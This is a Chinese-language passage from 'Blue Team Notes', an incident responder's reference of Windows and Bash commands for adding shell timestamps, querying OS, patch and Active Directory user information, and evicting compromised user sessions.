
# Blue Team Notes
## 联系我
如果发现错误,或有更简单的命令方式,欢迎在 [Twitter](https://twitter.com/Purp1eW0lf) 上联系我,或在此提交问题。
如果想贡献,我非常感激你提供命令和截图。我当然会把你添加为贡献者。
如果你想通过其他方式找到我,出于某些原因,搜索“Dray Agha”应该能找到你需要的信息。
## 这些笔记有帮助吗?
希望《Blue Team Notes》能帮助你捕获对手、阻止攻击,或者至少帮你学习。
如果你从《Blue Team Notes》中受益,请考虑向一两个慈善机构捐款。
## 目录
- [Shell 风格](#shell-style)
- [Windows](#Windows)
* [OS 查询](#os-queries)
* [账户查询](#account-queries)
* [服务查询](#service-queries)
* [网络查询](#network-queries)
* [远程查询](#remoting-queries)
* [防火墙查询](#firewall-queries)
* [SMB 查询](#smb-queries)
* [进程查询](#process-queries)
* [周期性任务查询](#recurring-task-queries)
* [文件查询](#file-queries)
* [注册表查询](#registry-queries)
* [驱动查询](#driver-queries)
* [DLL 查询](#dll-queries)
* [AV 查询](#AV-Queries)
* [日志查询](#log-queries)
* [Powershell 技巧](#powershell-tips)
- [Linux](#linux)
* [Bash 历史](#bash-history)
* [Grep 与 Ack](#grep-and-ack)
* [进程与网络](#processes-and-networks)
* [文件](#files)
* [Bash 技巧](#bash-tips)
- [macOS](#macOS)
* [读取 .plist 文件](#Reading-.plist-files)
* [隔离事件](#Quarantine-Events)
* [安装历史](Install-History)
* [最近使用 (MRU)](#Most-Recently-Used-(MRU)
* [审计日志](#Audit-Logs)
* [命令历史](#Command-line-history)
* [WHOMST 在管理员组](#WHOMST-is-in-the-Admin-group)
* [持久化位置](#Persistence-locations)
* [透明度、同意与控制 (TCC)](#Transparency,-Consent,-and-Control-(TCC)
* [内置安全机制](#Built-In-Security-Mechanisms)
- [恶意软件](#Malware)
* [快速恶意软件分析](#rapid-malware-Analysis)
* [取消隔离恶意软件](#Unquarantine-Malware)
* [进程监控](#process-monitor)
* [哈希检查恶意软件](#hash-check-malware)
* [解码 Powershell](#decoding-powershell)
- [SOC](#SOC)
* [Sigma 转换器](#sigma-converter)
* [SOC Prime](#soc-prime)
- [蜜罐](#honeypots)
* [基础蜜罐](#basic-honeypots)
- [网络流量](#network-traffic)
* [捕获流量](#capture-traffic)
* [TShark](#tshark)
* [提取内容](#extracting-stuff)
* [PCAP 实战分析](#pcap-analysis-irl)
- [数字取证](#Digital-Forensics)
* [Volatility](#volatility)
* [快速取证](#quick-forensics)
* [Chainsaw](#chainsaw)
* [浏览器历史](#browser-history)
* [在事件中应提取哪些日志](#Which-logs-to-pull-in-an-incident)
* [U盘](#USBs)
* [Reg Ripper](#reg-ripper)
* [Winget](#winget)
在阅读过程中,很容易迷失方向。无论你在《Blue Team Notes》的哪个位置,如果查看阅读器左上角的小图标,你都能看到一个小目录,帮助你了解当前位置、已浏览内容和下一步。

当你浏览章节时,可能会注意到写着“章节内容”的箭头。我已将子章节嵌套其中,以便更清晰地查看结构。

## Shell 风格
章节内容
+ [提供 Shell 时间戳](#give-shell-timestamp)
- [CMD](#cmd)
- [Pwsh](#pwsh)
- [Bash](#bash)
### 提供 Shell 时间戳
在事件响应过程中,我喜欢在 Shell 中显示日期、时间和有时是时区。

#### CMD
```
setx prompt $D$S$T$H$H$H$S$B$S$P$_--$g
:: all the H's are to backspace the stupid microsecond timestamp
:: $_ and --$g seperate the date/time and path from the actual shell
:: We make the use of the prompt command: https://docs.microsoft.com/en-us/windows-server/administration/windows-commands/prompt
:: setx is in fact the command line command to write variables to the registery
:: We are writing the prompt's new timestamp value in the cmd line into the reg so it stays, otherwise it would not stay in the cmdline when we closed it.
```

#### Pwsh
```
###create a powershell profile, if it doesnt exist already
New-Item $Profile -ItemType file –Force
##open it in notepad to edit
function prompt{ "[$(Get-Date)]" +" | PS "+ "$(Get-Location) > "}
##risky move, need to tighten this up. Change your execution policy or it won't
#run the profile ps1
#run as powershell admin
Set-ExecutionPolicy RemoteSigned
```

#### Bash
```
##open .bashrc
sudo nano .bashrc
#https://www.howtogeek.com/307701/how-to-customize-and-colorize-your-bash-prompt/
##date, time, colour, and parent+child directory only, and -> promptt
PS1='\[\033[00;35m\][`date +"%d-%b-%y %T %Z"]` ${PWD#"${PWD%/*/*}/"}\n\[\033[01;36m\]-> \[\033[00;37m\]'
##begin purple #year,month,day,time,timezone #show last 2 dir #next line, cyan,->prompt #back to normal white text
#restart the bash source
source ~/.bashrc
```
## 
# Windows
章节内容
+ [OS 查询](#os-queries)
+ [账户查询](#account-queries)
+ [服务查询](#service-queries)
+ [网络查询](#network-queries)
+ [远程查询](#remoting-queries)
+ [防火墙查询](#firewall-queries)
+ [SMB 查询](#smb-queries)
+ [进程查询](#process-queries)
+ [周期性任务查询](#recurring-task-queries)
+ [文件查询](#file-queries)
+ [注册表查询](#registry-queries)
+ [驱动查询](#driver-queries)
+ [DLL 查询](#dll-queries)
+ [日志查询](#log-queries)
+ [Powershell 技巧](#powershell-tips)
我通常使用这些 Powershell 查询配合 [Velociraptor](https://www.velocidex.com),可以同时查询数千个端点。
## OS 查询
章节内容
+ [获取完全限定域名](#get-fully-qualified-domain-name)
[获取 OS 和 Pwsh 信息](#get-os-and-pwsh-info)
- [硬件信息](#hardware-info)
+ [时间信息](#time-info)
- [可读格式](#human-readable)
- [机器可比较格式](#machine-comparable)
- [比较 UTC 时间与本地时间](#compare-utc-time-from-local-time)
+ [更新信息](#update-info)
- [获取补丁](#get-patches)
- [手动检查补丁是否生效](#manually-check-if-patch-has-taken)
* [Microsoft 支持页面](#microsoft-support-page)
* [在主机上](#on-host)
* [差异](#discrepencies)

## 获取完全限定域名
```
([System.Net.Dns]::GetHostByName(($env:computerName))).Hostname
# 获取域名
(Get-WmiObject -Class win32_computersystem).domain
```

### 获取 OS 和 Pwsh 信息
这将打印主机名、操作系统构建信息和 PowerShell 版本。
```
$Bit = (get-wmiobject Win32_OperatingSystem).OSArchitecture ;
$V = $host | select-object -property "Version" ;
$Build = (Get-WmiObject -class Win32_OperatingSystem).Caption ;
write-host "$env:computername is a $Bit $Build with Pwsh $V
```

#### 硬件信息
如果需要,可以获取硬件、BIOS 和磁盘空间信息。
```
#Get BIOS Info
gcim -ClassName Win32_BIOS | fl Manufacturer, Name, SerialNumber, Version;
#Get processor info
gcim -ClassName Win32_Processor | fl caption, Name, SocketDesignation;
#Computer Model
gcim -ClassName Win32_ComputerSystem | fl Manufacturer, Systemfamily, Model, SystemType
#Disk space in Gigs, as who wants bytes?
gcim -ClassName Win32_LogicalDisk |
Select -Property DeviceID, DriveType, @{L='FreeSpaceGB';E={"{0:N2}" -f ($_.FreeSpace /1GB)}}, @{L="Capacity";E={"{0:N2}" -f ($_.Size/1GB)}} | fl
## 计算单个目录 C:\Sysmon 并与磁盘内存统计信息比较
$size = (gci c:\sysmon | measure Length -s).sum / 1Gb;
write-host " Sysmon Directory in Gigs: $size";
$free = gcim -ClassName Win32_LogicalDisk | select @{L='FreeSpaceGB';E={"{0:N2}" -f ($_.FreeSpace /1GB)}};
echo "$free";
$cap = gcim -ClassName Win32_LogicalDisk | select @{L="Capacity";E={"{0:N2}" -f ($_.Size/1GB)}}
echo "$cap"
```

### 时间信息
#### 可读格式
获取可读的时间格式。
```
Get-Date -UFormat "%a %Y-%b-%d %T UTC:%Z"
```

#### 机器可比较格式
这个格式适合用于时间比较。
```
[Xml.XmlConvert]::ToString((Get-Date).ToUniversalTime(), [System.Xml.XmlDateTimeSerializationMode]::Utc)
```

#### 比较 UTC 时间与本地时间
```
$Local = get-date;$UTC = (get-date).ToUniversalTime();
write-host "LocalTime is: $Local";write-host "UTC is: $UTC"
```
### 更新信息

#### 获取补丁
显示所有补丁 ID 及其安装日期。
```
get-hotfix|
select-object HotFixID,InstalledOn|
Sort-Object -Descending -property InstalledOn|
format-table -autosize
```
查找更新失败的原因。
```
$Failures = gwmi -Class Win32_ReliabilityRecords;
$Failures | ? message -match 'failure' | Select -ExpandProperty message
```
#### 手动检查补丁是否生效
我在 2021 年 3 月的 Exchange ProxyLogon 事件中遇到过这种情况。系统管理员坚称已应用补丁,但 `systeminfo` 和 `get-hotfix` 都未返回正确的 KB 补丁。
手动解决方法并不复杂。
##### Microsoft 支持页面
首先找到你需要的补丁 ID,然后访问对应的 Microsoft 支持页面。
以 `KB5001078` 为例,访问其[对应支持页面](https://support.microsoft.com/en-us/topic/kb5001078-servicing-stack-update-for-windows-10-version-1607-february-12-2021-3e19bfd1-7711-48a8-978b-ce3620ec6362)。直接搜索补丁 ID 即可。

然后点击对应你机器版本的下拉菜单。

这里你可以看到该补丁包含的文件。现在需要在你主机上挑选几个补丁文件进行比对,确认这些文件是否存在,以及它们的日期是否与 Microsoft 列表中的一致。
##### 在主机上
假设你不知道这个文件在主机上的具体路径,需要递归搜索其位置。很可能在 `C:\Windows\` 目录下,因此可以递归查找 `EventsInstaller.dll`。
```

$file = 'EventsInstaller.dll'; $directory = 'C:\windows' ;
gci -Path $directory -Filter $file -Recurse -force|
sort-object -descending -property LastWriteTimeUtc | fl *
```

我们会得到大量信息,但真正关注的是“时间”部分。按 `LastWriteTimeUtc` 排序后,理论上最新的文件会排在最前面(但不一定总是如此)。
#### 差异
我注意到有时日期会相差一两天。

例如截图中左侧显示 `EventsInstaller.dll` 的写入时间是 2021 年 1 月 13 日,而右侧主机显示为 2021 年 1 月 14 日。这没有问题,只要主机上存在该文件即可。
## 账户查询
章节内容
+ [Active Directory 中最近创建的用户](#users-recently-created-in-active-directory)
+ [聚焦可疑用户](#hone-in-on-suspicious-user)
+ [获取启用的本地用户账户](#retrieve-local-user-accounts-that-are-enabled)
+ [查找当前登录的所有用户](#find-all-users-currently-logged-in)
- [查找整个 AD 中所有登录用户](#Find-all-users-logged-in-across-entire-AD)
+ [驱逐用户](#Evict-User)
- [强制用户注销](#Force-user-logout)
- [强制用户更改密码](#force-user-new-password)
- [禁用 AD 账户](#Disable-ad-account)
- [从组中驱逐](#evict-from-group)
+ [计算机/机器账户](#computer---machine-accounts)
- [显示属于有趣组的机器账户](#show-machine-accounts-that-are-apart-of-interesting-groups)
- [重置机器账户密码](#reset-password-for-a-machine-account)
+ [查询组策略](#query-group-policy)
+ [所有用户的 PowerShell 历史记录](#All-Users-PowerShell-History)

### Active Directory 中最近创建的用户
* 在域控制器上运行。
* 调整 `AddDays` 字段以修改时间范围,当前设置为 7 天。
* `when Created` 字段有助于发现异常,例如用户是否在凌晨 2 点被创建。
```
import-module ActiveDirectory;
$When = ((Get-Date).AddDays(-7)).Date;
Get-ADUser -Filter {whenCreated -ge $When} -Properties whenCreated |
sort whenCreated -descending
```

### 聚焦可疑用户
可以使用上面的 `SamAccountName` 进行过滤。
```
import-module ActiveDirectory;
Get-ADUser -Identity HamBurglar -Properties *
```

获取启用的本地用户账户
```
Get-LocalUser | ? Enabled -eq "True"
```
### 查找当前登录的所有用户
```
qwinsta
#or
quser
```

#### 查找整个 AD 中所有登录用户
如果需要查找域中所有登录用户及其登录的机器,可以使用 YossiSassi 的 [Get-UserSession.ps1](https://github.com/YossiSassi/Get-UserSession/blob/master/Get-UserSession.ps1) 和 [Get-RemotePSSession.ps1](https://github.com/YossiSassi/Get-RemotePSSession/blob/master/Get-RemotePSSession.ps1)。
这会生成大量数据,在真实 AD 环境中可能较多。
### 驱逐用户

#### 强制用户注销
可能需要强制驱逐某个用户会话——例如发现攻击者窃取了用户凭据并正在横向移动。
```
#show the users' session
qwinsta
#target their session id
logoff 2 /v
```

#### 强制用户更改密码
从上述情况出发,可能需要强制用户更改密码——即攻击者不知道的新密码。
##### Active Directory
```
$user = "lizzie" ; $newPass = "HoDHSyxkzP-cuzjm6S6VF-7rvqKyR";
#Change password twice.
#First can be junk password, second time can be real new password
Set-ADAccountPassword -Identity $user -Reset -NewPassword (ConvertTo-SecureString -AsPlainText "6;wB3yj9cI8X" -Force) -verbose
Set-ADAccountPassword -Identity $user -Reset -NewPassword (ConvertTo-SecureString -AsPlainText "$newPass" -Force) -verbose
```

##### 本地非域加入机器
```
#for local users
net user #username #newpass
net user frank "lFjcVR7fW2-HoDHSyxkzP"
```

